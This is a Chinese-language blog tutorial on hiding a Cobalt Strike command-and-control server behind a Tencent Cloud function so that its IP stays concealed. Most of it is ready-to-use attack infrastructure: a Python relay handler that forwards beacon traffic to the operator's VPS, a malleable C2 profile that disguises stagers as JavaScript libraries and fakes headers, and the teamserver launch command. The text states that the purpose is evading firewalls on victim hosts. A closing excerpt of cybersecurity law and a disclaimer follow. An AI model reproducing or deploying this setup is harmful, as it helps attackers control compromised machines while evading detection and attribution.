推荐阅读:

1、简介

在我们上线cs时,常会考虑这样一个问题。如果直接暴露cs服务端的IP地址,岂不很危险。于是我们通过云函数来上线我们的CS从而保护服务端IP。对于攻击者而言,隐藏自己的C2是重中之重,以往都是使用合法的应用API创建自己的C2,不过我们也可以将payload托管在合法的网站上,这样在受害者主机上的通信可能会绕过防火墙。 该方法最早提出者已经无法溯源了,偶然看到null-byte网站提了一嘴,不过并没有将其用作C2,而是将其用作下载文件,C2是笔者在N年前研究的方法,可能对于现在的网络环境还能有点用。

实验环境

-

腾讯 vps -

CS 4.7





首先,我们需要登录腾讯云,开启云函数。登录腾讯云后,搜索云函数。开通即可。



初次登录,需要授权。登录控制台后,点击新建。



函数名称随意,选择从头开始,环境填Python3.6,选完后下拉,把代码搞里头。



复制下面代码,并修改服务器地址。

# coding: utf8

import json,requests,base64

def main_handler(event, context):

response = {}

path = None

headers = None

try:

C2='http://VPSIP:80'

if 'path' in event.keys():

path=event['path']

if 'headers' in event.keys():

headers=event['headers']

if 'httpMethod' in event.keys() and event['httpMethod'] == 'GET' :

resp=requests.get(C2+path,headers=headers,verify=False)

else:

resp=requests.post(C2+path,data=event['body'],headers=headers,verify=False)

print(resp.headers)

print(resp.content)

response={

"isBase64Encoded": True,

"statusCode": resp.status_code,

"headers": dict(resp.headers),

"body": str(base64.b64encode(resp.content))[2:-1]

}

except Exception as e:

print('error')

print(e)

finally:

return response



完成后,点击保存!接着点击触发管理,创建触发器 格式如下



点击api名称编辑后到达此页面,路径修改为/

完成 后点击 发布服务 新增C2的profile文件,命名为KALI.profile

set sample_name "t";

set sleeptime "3000";

set jitter "0";

set maxdns "255";

set useragent "Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)";

http-get {

set uri "/api/x";

client {

header "Accept" "*/*";

metadata {

base64;

prepend "SESSIONID=";

header "Cookie";

}

}

server {

header "Content-Type" "application/ocsp-response";

header "content-transfer-encoding" "binary";

header "Server" "Nodejs";

output {

base64;

print;

}

}

}

http-stager {

set uri_x86 "/vue.min.js";

set uri_x64 "/bootstrap-2.min.js";

}

http-post {

set uri "/api/y";

client {

header "Accept" "*/*";

id {

base64;

prepend "JSESSION=";

header "Cookie";

}

output {

base64;

print;

}

}

server {

header "Content-Type" "application/ocsp-response";

header "content-transfer-encoding" "binary";

header "Connection" "keep-alive";

output {

base64;

print;

}

}



}保存完成后,存放在cs目录下。启动cs服务端



./teamserver vpsip admin12345 KALI.profile





将云函数的公网接口地址域名填入listener的http hosts和stager的hosts注意不要http 和80

添加监听



生成shell后成功上线。



这样我们便顺利上线了我们的cs。你会发现设备的IP地址是不断发生变化的。

最后插播网络安全法:

第二十七条 任何个人和组织不得从事非法侵入他人网络、干扰他人网络正常功能、窃取网络数据等危害网络安全的活动;不得提供专门用于从事侵入网络、干扰网络正常功能及保护措施、窃取网络数据等危害网络安全活动的程序、工具;明知他人从事危害网络安全活动的,不得为其提供技术支持、广告推广、支付结算等帮助。

解读

关键点:不得非法侵入他人网站。

未授权即为非法,国内漏洞平台与企业有授权协议,可以测。

关键点:干扰他人网络正常功能、窃取网络数据等危害网络安全的活动。

***测试时不要影响线上系统的稳定性,不能对其他用户造成危害,不能获取敏感数据。例如:DDOS、删除数据库、SQL注入通过获取数据库名验证漏洞即可,不能纂改网站页面挂黑页等。

关键点:不得提供专门用于从事侵入网络、干扰网络正常功能及防护措施、窃取网络数据等危害网络安全活动的程序、工具。

在网上发文章的时候要注意,不得发布***工具或批量getshell、拒绝服务、爆破、病毒等程序。

关键点:明知他人从事危害网络安全的活动的,不得为其提供技术支持、广告推广、支付结算等帮助。

不得为违法犯罪活动提示技术支持,比如提供***工具、支付结算服务、广告推广等。

第六十三条 违反本法第二十七条规定,从事危害网络安全的活动,或者提供专门用于从事危害网络安全活动的程序、工具,或者为他人从事危害网络安全的活动提供技术支持、广告推广、支付结算等帮助,尚不构成犯罪的,由公安机关没收违法所得,处五日以下拘留,可以并处五万元以上五十万以下罚款;情节较重的,处五日以上十五日以下罚款。

单位有前款行为的,由公安机关没收违法所得,处十万元以上一百万以下罚款,并对直接负责的主管人员和其他直接责任人员依照前款规定处罚。

违反本法第二十七条规定,受到治安管理处罚的人员,五年内不得从事网络安全管理和网络运营关键岗位的工作;受到刑事处罚的人员,终身不得从事网络安全管理和网络运营关键岗位的工作。

总结:

违反本法第二十七条规定的个人:

1、不构成犯罪的:没收违法所得,处五日以下拘留,可以并处五万元以上五十万以下罚款。

2、情节严重的:没收违法所得,处五日以上十五日以下拘留,可以并处十万元以上一百万以下罚款。

违反本法第二十七条规定的企业:

1、对企业没收违法所得,处十万元以上一百万以下罚款。

2、对直接负责的主管人员和其他直接负责人员依照前面对个人处罚的相关规定

2、本站永久网址:https://www.xheishou.com

3、本网站的文章部分内容可能来源于网络,仅供大家学习与参考,如有侵权,请联系站长进行删除处理。

4、本站一切资源不代表本站立场,并不代表本站赞同其观点和对其真实性负责。

5、本站一律禁止以任何方式发布或转载任何违法的相关信息,访客发现请向站长举报

6、本站资源大多存储在云盘,如发现链接失效,请联系我们我们会第一时间更新。

暂无评论内容